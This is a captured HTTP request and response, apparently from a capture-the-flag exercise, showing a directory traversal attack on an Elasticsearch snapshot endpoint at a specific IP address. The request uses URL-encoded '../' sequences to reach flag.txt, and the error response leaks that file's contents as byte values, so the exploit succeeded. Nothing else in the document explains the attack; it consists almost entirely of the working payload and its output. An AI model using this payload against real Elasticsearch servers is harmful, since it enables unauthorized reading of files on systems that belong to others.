 Request
GET /_snapshot/justtest52470justtest/backdata52470%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fflag.txt HTTP/1.1
Host:128.199.131.119:9200
Connection:keep-alive
Accept-Encoding:gzip, deflate
Accept:*/*
User-Agent:Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; SLCC1; .NET CLR 1.1.4322)
Validate
Response
HTTP/1.1 400
Content-Type:application/json; charset=UTF-8
Content-Length:431
{"error":"ElasticsearchParseException[Failed to derive xcontent from (offset=0, length=80): [53, 50, 52, 51, 51, 49, 51, 53, 55, 98, 52, 97, 51, 53, 54, 53, 54, 98, 55, 53, 53, 53, 5
4, 52, 52, 100, 53, 57, 51, 55, 52, 50, 52, 99, 53, 97, 54, 100, 54, 98, 55, 52, 53, 57, 52, 51, 53, 56, 55, 97, 53, 55, 53, 97, 54, 56, 53, 97, 53, 97, 10, 51, 52, 52, 97, 51, 51, 53,
55, 51, 56, 55, 48, 55, 54, 55, 100, 48, 97, 10]]","status":400}